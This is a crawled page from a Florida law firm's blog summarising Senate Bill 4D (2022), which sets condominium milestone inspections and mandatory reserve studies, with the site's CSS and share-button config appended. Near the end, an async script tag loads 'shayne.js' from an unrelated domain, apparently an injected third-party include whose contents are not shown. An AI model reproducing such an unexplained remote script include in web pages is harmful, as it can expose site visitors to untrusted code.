                  <div class="equalHMR eq"><a class="linked" title="N" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="http://www.bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Berger Singerman Office" style="visibility: visible; background: url() no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="http://www.bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Berger Singerman Office" style="visibility: visible; background: url(http://www.bergersingerman.com/uploads/blog-photo_1542315140.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>Doing Business in Florida Blog</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves/print"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves/pdf"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves/pdf"><img class="fullpdf" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>Governor Signs New Condominium Legislation Requiring Inspections and Reserves</h2>
          
   
      <p class="date">May 31, 2022</p>
  
    
  
                              
    
                
              
              
              
                				            	
              
                
    
  
      <p>By: <a href="http://www.bergersingerman.com/team/jeffrey-r-margolis">Jeffrey R. Margolis</a></p>
  
  
  
  
  
  
    <p>Senate Bill 4D, which requires regular building inspections and requires condominium associations to maintain reserves, unanimously passed both the Florida House and Florida Senate on May 24th and 25th respectively. Governor DeSantis signed the bill on May 26th.</p>

<p>The legislation includes the following:</p>

<ul>
	<li>Building inspections for all condominium buildings are required when a building reaches 30 years old and every 10 years thereafter. &nbsp;Condominium Buildings within 3 miles of the coastline are required to be inspected when the building reaches 25 years old and every 10 years thereafter. &nbsp;</li>
	<li>Mandatory structural integrity reserve study every 10 years to determine the amount of reserves required for future repairs and replacements&nbsp;</li>
	<li>Required reserve funding for structural integrity components (building, floors, windows, plumbing, electrical, etc.) based on the reserve study.</li>
	<li>Removal of the right of condominium association to waive the funding of reserves for structural integrity components.</li>
	<li>Mandatory transparency&mdash;providing all owners and residents access to building safety information.</li>
</ul>

<p>The inspection required by the legislation, referred to as a &ldquo;milestone inspection,&rdquo; is a structural inspection by a licensed architect or engineer of a building, including an inspection of load-bearing walls and primary structural systems. The milestone inspection consists of two phases. The first phase includes a visual examination of habitable and non-habitable areas of the building. If no signs of substantial structural deterioration are found in the first phase, phase two of the milestone inspection is not required. &nbsp;If structural deterioration is detected, a phase two inspection is required to determine if the building is structurally sound and safe and to recommend a program for fully assessing and repairing distressed and damaged portions of the building. Condominiums for which a certificate of occupancy was issued on or before July 1, 1992 must conduct a milestone inspection by December 31, 2024. &nbsp;Upon completion of phase one or phase two of the milestone inspection, the architect or engineer must prepare an inspection report and a summary providing an assessment of the structural conditions of the building and including the information set forth in the statute. &nbsp;&nbsp;</p>

<p>In addition to the milestone inspection, the legislation requires condominium associations to have a structural integrity reserve study completed every 10 years. Such study must include a study of various components of the building including the roof, load-bearing walls and other primary structural systems, floors, foundation, fireproofing and fire protection systems, plumbing, electrical systems, waterproofing and exterior painting, and windows, and for each component include the estimated remaining useful life and estimated replacement cost or deferred maintenance expense, and provide a recommended annual reserve amount that produces the estimated replacement cost or deferred maintenance expense of each component by the end of the estimated remaining useful life of each component. &nbsp;Beginning December 31, 2024, all condominium unit-owner controlled associations will be prohibited from waiving the reserve requirements for items listed in the structural integrity reserve study.</p>

<p>The legislation became effective upon being signed by the Governor. A full copy of SB 4D can be found <a href="https://www.myfloridahouse.gov/Sections/Documents/loaddoc.aspx?FileName=_s0004Der.DOCX&amp;DocumentType=Bill&amp;BillNumber=0004D&amp;Session=2022D">here</a>.&nbsp;</p>

  
  </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>Governor Signs New Condominium Legislation Requiring Inspections and Reserves</h2>
          
   
      <p class="date">May 31, 2022</p>
  
    
  
                              
    
                
              
              
                              				            	              
                
    
  
      <p>By: <a href="http://www.bergersingerman.com/team/jeffrey-r-margolis">Jeffrey R. Margolis</a></p>
  
  
  
  
  
  
    <p>Senate Bill 4D, which requires regular building inspections and requires condominium associations to maintain reserves, unanimously passed both the Florida House and Florida Senate on May 24th and 25th respectively. Governor DeSantis signed the bill on May 26th.</p>

<p>The legislation includes the following:</p>

<ul>
	<li>Building inspections for all condominium buildings are required when a building reaches 30 years old and every 10 years thereafter. &nbsp;Condominium Buildings within 3 miles of the coastline are required to be inspected when the building reaches 25 years old and every 10 years thereafter. &nbsp;</li>
	<li>Mandatory structural integrity reserve study every 10 years to determine the amount of reserves required for future repairs and replacements&nbsp;</li>
	<li>Required reserve funding for structural integrity components (building, floors, windows, plumbing, electrical, etc.) based on the reserve study.</li>
	<li>Removal of the right of condominium association to waive the funding of reserves for structural integrity components.</li>
	<li>Mandatory transparency&mdash;providing all owners and residents access to building safety information.</li>
</ul>

<p>The inspection required by the legislation, referred to as a &ldquo;milestone inspection,&rdquo; is a structural inspection by a licensed architect or engineer of a building, including an inspection of load-bearing walls and primary structural systems. The milestone inspection consists of two phases. The first phase includes a visual examination of habitable and non-habitable areas of the building. If no signs of substantial structural deterioration are found in the first phase, phase two of the milestone inspection is not required. &nbsp;If structural deterioration is detected, a phase two inspection is required to determine if the building is structurally sound and safe and to recommend a program for fully assessing and repairing distressed and damaged portions of the building. Condominiums for which a certificate of occupancy was issued on or before July 1, 1992 must conduct a milestone inspection by December 31, 2024. &nbsp;Upon completion of phase one or phase two of the milestone inspection, the architect or engineer must prepare an inspection report and a summary providing an assessment of the structural conditions of the building and including the information set forth in the statute. &nbsp;&nbsp;</p>

<p>In addition to the milestone inspection, the legislation requires condominium associations to have a structural integrity reserve study completed every 10 years. Such study must include a study of various components of the building including the roof, load-bearing walls and other primary structural systems, floors, foundation, fireproofing and fire protection systems, plumbing, electrical systems, waterproofing and exterior painting, and windows, and for each component include the estimated remaining useful life and estimated replacement cost or deferred maintenance expense, and provide a recommended annual reserve amount that produces the estimated replacement cost or deferred maintenance expense of each component by the end of the estimated remaining useful life of each component. &nbsp;Beginning December 31, 2024, all condominium unit-owner controlled associations will be prohibited from waiving the reserve requirements for items listed in the structural integrity reserve study.</p>

<p>The legislation became effective upon being signed by the Governor. A full copy of SB 4D can be found <a href="https://www.myfloridahouse.gov/Sections/Documents/loaddoc.aspx?FileName=_s0004Der.DOCX&amp;DocumentType=Bill&amp;BillNumber=0004D&amp;Session=2022D">here</a>.&nbsp;</p>

  
  </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">
<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practices</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="http://www.bergersingerman.com/practices/real-estate">Real Estate</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practice Teams</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="http://www.bergersingerman.com/practice-teams/business-finance-tax-team">Business, Finance &amp; Tax</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Team Member(s)</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
        
                      <p><a href="http://www.bergersingerman.com/team/jeffrey-r-margolis">Jeffrey R. Margolis</a></p>
           
          </div>
</div><!-- end accordion-container-->


</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves/print"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves/pdf"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves/pdf"><img class="fullpdf" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">
<h2>Related Practices</h2>
                    <p><a href="http://www.bergersingerman.com/practices/real-estate">Real Estate</a></p>
            
<h2>Related Practice Teams</h2>
                    <p><a href="http://www.bergersingerman.com/practice-teams/business-finance-tax-team">Business, Finance &amp; Tax</a></p>
            <h2>Related Team Member(s)</h2>
                          <p><a href="http://www.bergersingerman.com/team/jeffrey-r-margolis">Jeffrey R. Margolis</a></p>
               
</div><!--end  hidden-xs -->
<h2>Additional Recent Posts</h2>
    <p><a href="http://www.bergersingerman.com/news-insights/[base64]">Eleventh Circuit Clarifies Federal Ancillary Jurisdiction in Casa Express v. Venezuela</a></p>
          <p><a href="http://www.bergersingerman.com/news-insights/eleventh-circuit-seeks-florida-supreme-court-guidance-on-fraudulent-transfers-and-proceedings-supplementary">Eleventh Circuit Seeks Florida Supreme Court Guidance on Fraudulent Transfers and Proceedings Supplementary</a></p>
          <p><a href="http://www.bergersingerman.com/news-insights/the-palm-beach-post-quotes-katherine-amador-in-palm-beach-county-home-sales-jump-in-september-with-inventory-teetering-toward-buyer-s-market">The Palm Beach Post Quotes Katherine Amador in, &quot;Palm Beach County home sales jump in September with inventory teetering toward buyer&#039;s market&quot;</a></p>
          <p><a href="http://www.bergersingerman.com/news-insights/eleventh-circuit-reaffirms-need-to-verify-llc-members-citizenship-to-establish-diversity-jurisdiction">Eleventh Circuit Reaffirms Need to Verify LLC Members’ Citizenship to Establish Diversity Jurisdiction</a></p>
          <p><a href="http://www.bergersingerman.com/news-insights/eleventh-circuit-clarifies-when-new-issues-on-appeal-are-forfeited-gould-v-interface-inc">Eleventh Circuit Clarifies When New Issues on Appeal Are Forfeited: Gould v. Interface, Inc.</a></p>
          <p><a href="http://www.bergersingerman.com/news-insights/hiring-local-counsel-alone-doesnt-create-personal-jurisdiction-eleventh-circuit-clarifies-limits-in-ecb-usa-v-savencia-cheese">Hiring Local Counsel Alone Doesn’t Create Personal Jurisdiction: Eleventh Circuit Clarifies Limits in ECB USA v. Savencia Cheese</a></p>
      <p>&nbsp;</p>
<div class="subscribe-button">
<a href="http://www.bergersingerman.com/info/subscribe"><img src="http://www.bergersingerman.com/assets/images/subscribe-button.png" width="540" height="221" alt="Subscribe to our Blog"></a>
</div><!--end subscribe-button -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="http://www.bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="http://www.bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="http://www.bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='http://www.bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='http://www.bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="http://www.bergersingerman.com/assets/js/main.js"></script>


<script src='http://www.bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='http://www.bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="http://www.bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.bergersingerman.com/assets/css/accordion.css
body_size: 1030
content:
/* ------------- accordion ------------ */
 .accordion-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .accordion-set {
 margin-top:20px;
}
}
.accordion-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.accordion-toggle, a.accordion-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.accordion-toggle, a.accordion-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:36px;
}
}
a.accordion-toggle.open {
	color:#002E6E;
}
a.accordion-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.accordion-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* accordion toggle arrow */
 .accordion-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
}
.accordion-toggle span.toggle-icon img {
	width:13px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .accordion-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .accordion-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .accordion-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .accordion-toggle span.toggle-icon img {
 width:27px;
}
}
.accordion-content {
	display: none;
	padding: 0;
	padding-top:10px;
}
.accordion-content, .accordion-content p, .accordion-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .accordion-content {
 padding-top:20px;
}
}
.accordion-content p {
	text-align:left;
}
/*.accordion-content p a {
	color:inherit;
}
.accordion-content p a:visited {
	color:inherit;
}
.accordion-content p a:hover {
	color:#002E6E;
}*/
.accordion-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.accordion-content ul li {
	line-height:125%;
}
/*.accordion-content ul li a {
	color:inherit;
}
.accordion-content ul li a:visited {
	color:inherit;
}
.accordion-content ul li a:hover {
	color:#002E6E;
}*/


/* ============ ALTERNATE ACCORDIONS TO ACCOMMODATE PAGINATION ==============*/


 .altexpand-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .altexpand-set {
 margin-top:20px;
}
}
.altexpand-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.altexpand-toggle, a.altexpand-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:36px;
}
}
a.altexpand-toggle.open {
	color:#002E6E;
}
a.altexpand-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.altexpand-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* altexpand toggle arrow */
 .altexpand-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
	
}


.altexpand-toggle span.toggle-icon img {
	width:13px;
	height:auto;
	background-image: url(../images/toggle-icon-plus.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.altexpand-toggle span.toggle-icon img.active {
	
	background-image: url(../images/toggle-icon-x.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
 @media only screen and (min-width: 768px) {
 .altexpand-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .altexpand-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .altexpand-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .altexpand-toggle span.toggle-icon img {
 width:27px;
}
}
.altexpand-content {
	
	padding: 0;
	padding-top:10px;
}
.altexpand-content, .altexpand-content p, .altexpand-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .altexpand-content {
 padding-top:20px;
}
}
.altexpand-content p {
	text-align:left;
}
/*.altexpand-content p a {
	color:inherit;
}
.altexpand-content p a:visited {
	color:inherit;
}
.altexpand-content p a:hover {
	color:#002E6E;
}*/
.altexpand-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.altexpand-content ul li {
	line-height:125%;
}
/*.altexpand-content ul li a {
	color:inherit;
}
.altexpand-content ul li a:visited {
	color:inherit;
}
.altexpand-content ul li a:hover {
	color:#002E6E;
}*/


--- FILE ---
content_type: application/javascript
request_url: http://www.bergersingerman.com/assets/js/sharetastic_config.js
body_size: 132
content:
$('.sharetastic').sharetastic({
  services:{

	  googleplus:false,
	  flickr:false,
	  tumblr:false,
	  whatsapp:false,
	  print:false,
	  email:false,
	  pinterest:false,

  },
});